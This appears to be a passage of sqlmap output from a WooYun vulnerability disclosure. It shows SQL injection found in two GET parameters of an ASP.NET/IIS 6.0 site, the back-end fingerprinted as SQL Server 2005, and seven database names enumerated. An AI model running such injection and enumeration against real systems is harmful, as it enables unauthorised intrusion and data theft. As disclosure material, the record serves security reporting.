 there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: type, type: Single quoted string (default)
[1] place: GET, parameter: key, type: Single quoted string
[q] Quit
> 0
[15:26:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[15:26:06] [INFO] fetching database names
[15:26:07] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] AgentDB
[*] ggtvisa_pek
[*] haihua_pek
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org